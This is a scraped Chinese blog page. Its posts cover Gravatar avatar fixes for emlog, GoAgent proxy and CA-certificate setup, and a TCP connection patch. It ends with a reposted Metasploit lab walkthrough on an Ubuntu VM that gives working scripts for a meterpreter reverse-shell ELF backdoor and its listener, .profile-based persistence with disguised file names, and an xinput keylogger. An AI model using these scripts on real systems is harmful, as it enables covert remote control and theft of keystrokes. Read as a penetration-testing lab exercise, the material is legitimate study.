Gravatar被墙后解决头像不能正常显示的五种方法(持续更新中。。。) 技术文章
Gravatar被墙后,很多博客的头像显示都不正常了,网上也有很多的方法,但是不全面,今天Mrxn帮你搜集汇总,发布在Mrxn's Blog 。
方法一:
打开include/lib/function.base.php 找到如下代码:
function getGravatar($email, $s = 40, $d = 'mm', $g = 'g') {
$hash = md5($email);
$avatar = "http://www.gravatar.com/avatar/$hash?s=$s&d=$d&r=$g";
return $avatar;
}
修改为
$avatar = "https://secure.gravatar.com/avatar/$hash?s=$s&d=$d&r=$g";
方法二:
同样打开include/lib/function.base.php
将$avatar = "http://www.gravatar.com/avatar/$hash?s=$s&d=$d&r=$g";
修改为:$avatar = "http://gravatar.duoshuo.com/avatar/$hash?s=$s&d=$d&r=$g";
方法三:
也是打开include/lib/function.base.php
将/**
* 获取Gravatar头像
* http://en.gravatar.com/site/implement/images/
* @param $email
* @param $s size
* @param $d default avatar
* @param $g
*/
里面的http://en.gravatar.com/site/implement/images/
修改为:http://cn.gravatar.com/site/implement/images/
方法四:缓存头像,本地缓存。
<?php
function get_avatar($mail,$size = '40')
{
$email_md5=md5(strtolower($mail));//通过MD5加密邮箱
$cache_path=EMLOG_ROOT."/content/templates/uu_hcms/cache"; //缓存文件夹路径
if(!file_exists($cache_path))
{
mkdir($cache_path,0700);
}
$avatar_url=TEMPLATE_URL."cache/".$email_md5.'.jpg'; //头像相对路径
$avatar_abs_url=$cache_path."/".$email_md5.'.jpg'; //头像绝对路径
$cache_time=24*3600*7; //缓存时间为7天
if (empty($default)) $default = $cache_path. '/default.jpg';
if(!file_exists($avatar_abs_url) || (time()-filemtime($avatar_abs_url)) > $cache_time)//过期或图片不存在
{
$new_avatar = getGravatar($mail);
copy($new_avatar,$avatar_abs_url);
}
return $avatar_url;
}
?>
插入module.php中,修改自12年某emer的代码。缓存7天可以自己修改,缓存呢可以加快页面是显示速度,但也不能那么及时更新头像了。看自己需要吧。对路由服务器来说,加载留言板的速度无疑快了不少。
使用方法:在module.php的最新评论 显示评论 显示子评论里面将getGravatar替换成get_avatar 。OK 完工。
方法五:自定义默认头像,个性DIY
详情,请查看我早期的文章:让emlog的留言板和评论使用本地头像,加速访问,提升美观
更多方法正在搜集研究中,尽请期待!请关注我的博客:https://mrxn.net
【火狐】安全提醒! 技术文章
一般的使用者,如果查资料只是看看,那么你可以忽略下文。
特别注意:
-
如果你想要用这个火狐浏览器上国内外网站又不留下你的真实ip,那么你需要特别注意以下几个方面:
-
点击火狐浏览器右上方的那个‘小狐狸头’按钮,选择使用“【GoAgent_8087 全局模式】”这种模式,切记!使用这种模式访问所有网站都是使用代理(除Google的部分域名是直连)。然后你可以去查ip网站看一下自己的ip是否已变为国外ip。
- 查ip网站:http://ip-check.info/?lang=en 打开这个网站之后再点页面下方的START TEST!,在转到的页面上看一看你的真实ip有没有暴露。
<p> <br /> </p>
- 还需要禁用所有插件(注意,是插件,不是扩展,插件不同于扩展,插件基本上都是你电脑上的程序,所以得自己来操作这一步,而且每换一台电脑都需要在火狐浏览器里设置这一步。。会暴露真实ip的主要是flash插件,为防止万一,应禁用所有插件。)。【禁用flash插件可能会造成有一些依赖flash插件播放的网页视频不能播放,或者某些网页上的flash元素不能显示等情况;禁用某些网盘上传插件可能会造成无法上传文件到网盘。此类情况请自己权衡是否禁用相关插件,如果不禁用,那么建议至少应该开启VPN】
-
点击火狐浏览器右上方的那个‘小狐狸头’按钮,选择使用“【GoAgent_8087 全局模式】”这种模式,切记!使用这种模式访问所有网站都是使用代理(除Google的部分域名是直连)。然后你可以去查ip网站看一下自己的ip是否已变为国外ip。
-
火狐禁用插件的方法: 点击火狐右上方的菜单按钮(三横杠),再点“附加组件”,再点“插件”,再点每个插件右边“总是激活”那里,改成“总不激活”就可以了,下图中已经设置好的那个Shockwave Flash就是flash插件,建议禁用所有插件。
设置系统使用GoAgent 技术文章
- 设置MAC系统的网络使用goagnt,目的是让safari和系统其它的应用也可以翻出去,比如facebook在MAC上的客户端。如果没有这方面需要的就不需要此项设置。当然,要想让此设置起作用,也是要先开启goagnt。
设置方法:
打开网络设置,如下图。在【PAC 文件 URL】右侧框中粘贴这个地址:http://127.0.0.1:8086/proxy.pac
然后点现在应用即可。
如果使用的是Wi-Fi网络,那么设置位置如下图,点击【自动代理配置】那里,然后再将这个地址 http://127.0.0.1:8086/proxy.pac 粘贴进去。
导入GoAgent证书方法 技术文章
双击goagnt目录下的CA.crt证书导入到系统,如下图:
在Launchpad=>实用工具=>钥匙串访问=>系统=>中找到GoAgnt CA并双击,选择=>信任=>使用此证书时=>总是信任,如下图:
完成后,重启浏览器,再打开facebook、twitter等https开头的网址就不会出现证书错误的提示了。
GoAgentForMacOS,苹果系统翻墙方法 翻墙技巧
1、Chrome设置使用GoAgent
-
此方法整理自网上教程,流量所用appid为本项目自创,特此说明。
-
本文中所说的goagnt指的就是GoAgent。
-
往下看之前,请确定你的MAC系统上已经安装好了谷歌Chrome浏览器,然后用chrome看这篇教程。
-
第一步:配置chrome浏览器
1)安装SwitchySharp扩展。
这个扩展在Chrome应用店的地址:https://chrome.google.com/webstore/detail/proxy-switchysharp/dpplabbmogkhghncfbfdeeokoefdjegm
如果你能在Chrome应用店里安装成功就可以直接看第2)小步,如果不能安装,那就下载这个扩展再安装。方法:
点右边的链接去我网盘下载SwitchySharp扩展:http://pan.baidu.com/s/1eQIPyYe
下载后,打开chrome的扩展程序页面,地址:chrome://extensions/
把刚刚下载下来的SwitchySharp.crx文件拖拽到扩展程序页面,松开鼠标,弹出的安装提示点【添加】,如下图:
第一步:配置chrome浏览器
1)安装SwitchySharp扩展。
这个扩展在Chrome应用店的地址:https://chrome.google.com/webstore/detail/proxy-switchysharp/dpplabbmogkhghncfbfdeeokoefdjegm
如果你能在Chrome应用店里安装成功就可以直接看第2)小步,如果不能安装,那就下载这个扩展再安装。方法:
点右边的链接去我网盘下载SwitchySharp扩展:http://pan.baidu.com/s/1eQIPyYe
下载后,打开chrome的扩展程序页面,地址:chrome://extensions/
把刚刚下载下来的SwitchySharp.crx文件拖拽到扩展程序页面,松开鼠标,弹出的安装提示点【添加】,如下图:
安装成功后会自动打开SwitchySharp 选项页面。
2)导入SwitchySharp的配置文件
先去我网盘将我设置好的配置文件(SwitchyOptions.bak)下载下来: http://pan.baidu.com/s/1gdGL5NP
再点SwitchySharp 选项页上的【导入/导出】(如下图),接着点【从文件恢复】(如下图),会弹出定位窗口,定位到刚刚下载的SwitchyOptions.bak文件,点确定导入。
弹出确认导入的对话框,点【确定】,导入成功,再点【确定】,如下图:
如果导入设置这一步提示“备份文件已损坏”,那就再试一次。
3)选择代理模式。
点一下chrome右上角的地球图标,下拉菜单有几种代理模式,点一下【自动切换模式】(如下图),建议在一般情况下使用这种模式,比较方便自定义。
下面简单说一下几种模式各自的作用:
- 【直接连接】:就是不使用任何代理。
- 【8087 全局代理】:选择此项,则访问的网站都使用goagnt代理,除部分谷歌域名。如果想在访问墙内网站时隐藏真实ip,可以选择这个。某个网站打不开也可以选择这个。缺点是访问墙内网站速度慢。
- 【PAC 8086】:由goagnt文件夹内的pac文件来定义访问规则,大体上是墙内直连,墙外使用goagnt。
- 【PAC 8086 白名单】:由goagnt文件夹内的另一个pac文件来定义访问规则, 这个pac文件内都是世界排名靠前的墙内网站,所以如果使用此项,那就是除了pac文件内的网站,其它网站都使用goagnt 代理。
- 【自动切换模式】 :通过在SwitchySharp 选项里设置的规则来控制一个网站是否启用代理,规则内没有的域名是直接连接。这个比PAC模式自定义设置方便。
每一项必须选中后才会起作用,两种PAC模式自定义规则比较麻烦,所以还是建议使用【自动切换模式】。
第二步:下载 和 运行goagnt
1)下载goagnt
点这个链接去把我已经设置好的goagnt下载下来: http://pan.baidu.com/s/1esy1S
2)解压goagnt
下载后解压出来,解压的时候选择【解压到当前的文件夹】这样的操作,因为压缩包内已经包含goagnt这个文件夹,确保打开goagnt文件夹就能看见里面的十个文件,然后把goagnt文件夹拖拽到如下图位置,确认路径没有错误(下图左边的红箭头所指的地方写的名字是aa,这个在你那里可能是别的名字,只要认准是那个”小房子“的图标就行)。
3)运行goagnt
打开终端,输入cd goagnt回车,然后再输入python proxy.py回车,如下图:
这一步完成后就可以用之前设置好的chrome浏览器上外网了。以后每次使用只需要执行此步即可。
需要注意:如果打开一些https链接出现<安全证书不受信任>的情况,只需要导入goagnt文件夹下的CA.crt证书就可以解决此问题。 导入证书方法请看另一篇:导入GoAgent证书方法
TCP/IP并发连接数修改方法(XP系统) 技术文章
TCP/IP并发连接数修改方法(XP系统)
使用GoGo搜ip速度很慢吗?请看下文。
WindowsXP系统默认限制了TCP/IP并发连接数,默认是10,需要将这个修改成更大才能让一些软件的功能发挥到更好,比如GoGo这个通道检测器就是这样。
我这里在网上搜到了一个小软件可以修改TCP/IP并发连接数,软件小巧,操作简单。
软件名:TCPIP连接数补丁.exe
下载地址(我网盘): http://pan.baidu.com/s/1bnElPnx
使用方法:
下载压缩包后解压出来,双击运行解压出来的“TCPIP连接数补丁.exe”程序,打开如下图小窗口:
如上图,将数值改为 1024(不要大于1024),然后点“应用”,由于修改的是系统文件,所以系统会弹出文件保护警告,如下图:
如上,按箭头所示操作,然后重启电脑就可以了。
除非以后重装系统,否则都不需要再修改了。
解决SSL错误 技术文章
如果你使用我分享的的谷歌浏览器遇到访问YouTube、Facebook、Twitter、Google等以https开头的网址时出现【SSL错误】,https那里有个斜杠,如下图:
或者提示【该网站的安全证书不受信任!】、或者页面排版混乱,这种情况都是GoAgent的证书没有成功导入造成的,需要自己手动导入一次证书。导入方法如下: 在Agent文件夹内有一个名为CA.crt的文件,如果你电脑隐藏了文件的扩展名,那么它的名字就是CA,它就是证书文件,如下图:
双击这个CA.crt文件,弹出的小窗口点【安装证书】,如下图:
弹出窗口点【下一步】,如下图:
下图中,点选【将所有证书放入下列存储区】,然后点【浏览】
弹出的小窗口内点选【受信任的根证书颁发机构】,然后【确定】,再点【下一步】,如下图:
接下来点【完成】,如下图:
在弹出的窗口点【是】。如下图〔如果没出现下图这个安全警告,说明系统已经存在此证书〕
提示导入成功,点【确定】,最后关闭那个证书窗口就可以了。
说明:如果相比火狐来说你更喜欢用谷歌浏览器,那么导入证书这个操作就是必须掌握的技术,整个过程比较简单,用不了一分钟。只需要导入一次,除非是重装了系统或者从证书管理器里删除了证书,否则不需要再次导入。
其实GoAgent软件本身具备自动导入证书的功能,在第一次启动软件的时候就执行自动导入证书到系统中,但是由于每个电脑内的环境不一样,个别安全类软件一干扰,就会造成证书不能成功导入,直接影响https开头的网站。
注: 火狐内置证书管理器,那个我已经导入了证书,所以火狐一般不会出现这个问题。除了火狐,其它浏览器都是使用系统的证书管理器,所以才会出现这样的问题,但也不是每台电脑都会出现。
Metasploit渗透Ubuntu 12.04攻击测试演练(转) 渗透测试
这篇文章写来主要是一次娱乐性的练习。共享出攻击的细节,其中包括一些经过原作者修改过的各种来源的脚本文件。渗透的过程不是重点,之所以发出来最大的原因主要是文章后半部分维持持久化攻击的一些地方还是很值得学习的,顺便大家也可以再次熟悉一下MSF框架。希望对大家有所帮助。
攻击环境:
Ubuntu12.04LTS 32bit(靶机,默认的软件安装配置)
VirtualBox
Metasploit framework(最新版)
Debian Squeeze 64bit (攻击机)
首先,我们先准备一个简单的二进制ELF可执行文件生成器的bash脚本,这样后续工作就可以轻松很多。然后将脚本放在Metasploit的主目录下:
#!/bin/bash clear echo"************************************************" echo " LINUX ELF BINARY GENERATOR FOR METASPLOIT *" echo"************************************************" echo -e "What IP are we gonna use ex. 192.168.0.1? \c" read IP echo -e "What Port Number are we gonnalisten to? : \c" read port ./msfpayloadlinux/x86/meterpreter/reverse_tcp LHOST=$IP LPORT=$port R| ./msfencode -t elf-e x86/shikata_ga_nai >> Executive echo "Executive binarygenerated.." chmod u=rwx Executive ls -la Executive
运行脚本之后进行简单的配置之后我们就有了一个名为Executive的二进制可执行文件。
接下来需要我们在攻击机上启动一个监听来等待靶机主动连上来,因为我们这里使用了全球流行的reverse后门哇咔咔!为了工作更加简(zhuang)单(bi),我这里又写了一个bash,然后将bash文件也放在Metasploit的主目录下面:
#!/bin/bash clear echo"*********************************************" echo " METASPLOIT LINUX METERPRETER LISTENER *" echo"*********************************************" echo "Here is a network device listavailable on yor machine" cat /proc/net/dev | tr -s ' ' | cut -d ' ' -f1,2 | sed -e '1,2d' echo -e "What network interface are wegonna use ? \c" read interface echo -e "What Port Number are we gonnalisten to? : \c" read port # Get OS name OS=`uname` IO="" # store IP case $OS in Linux) IP=`/sbin/ifconfig $interface | grep 'inet addr:'| grep -v '127.0.0.1' | cut -d: -f2 | awk '{ print$1}'`;; *)IP="Unknown";; esac echo " starting the meterpreter listener.." ./msfcli exploit/multi/handler PAYLOAD=linux/x86/meterpreter/reverse_tcp LHOST=$IP LPORT=$port E
好了,监听生成结束,然后就需要我们使用各种猥琐的方式将后门木马转给Ubuntu靶机执行。因为这里是练习,所以我们直接将ELF文件放在受害机中执行 此处有图胜有声
现在我们就已经在靶机上成功执行了这个“未知”的二进制文件。当我们双击这个文件时没有任何反应(所以这个时候后门注入才是王道),不过我们的攻击机上的监听已经有了结果:
然后呢?我们现在有了一个meterpreter shell,不过应该怎样获取到root权限呢?接下来的工作才是最有趣的部分:接下来,我们将在靶机的home中放一个后门文件,并通过修改.profile文件做到每次靶机启动的时候都会执行我们的后门。为了做到这步,我们首先需要下载靶机的.profile文件:
我们在文件中加了一点点内容以保证每次登录都能成功执行我们的后门文件,这里加的是./executive(用的就是生成的后门文件名,这里我们可以起一些诱惑性大的名字比如sys.conf之类的,但是要保证文件具有可执行+x权限)
然后我们将修改后的.profile文件传回靶机
接着我们上传我们的ELF二进制可执行文件到靶机的home目录里面,并改名为executive同时要保证文件具有RWX属性
那么现在我们就获得了一个简单的持久性后门,每次靶机开机我们这边就可以获得一个上线shell,并且文件时静默执行不含任何防腐剂的。
好的,第一步持久化我们已经完成了,接下来我们做点什么呢?
键盘记录
Ubuntu自带xinput所以我们可以利用这个做一个键盘记录keylogger记录靶机在X界面下的一些按键输入。同时这里作者又写了一bash脚本(……):
#!/bin/bash export DISPLAY=:0.0 xinput list echo -e "KBD ID ?" read kbd xmodmap -pke > /tmp/.xkey.log script -c "xinput test $kbd" |cat >> /tmp/.xkey.log & echo "The keylog can be downloadedfrom /tmp/.xkey.log" echo "Use the meterpreter downloadfunction" echo "Press CTLR+C to exit thissession, keylogger will run in backround"
写完之后我们将脚本放在靶机中然后执行。当然最好也来个登录启动。
启动之后我们还需要手工找到键盘的KBD ID,然后输入,这里是10
然后让脚本去识别一下。脚本记录的log文件默认是放在/tmp文件夹下的,一段时间之后,我们下载下来分析一下。
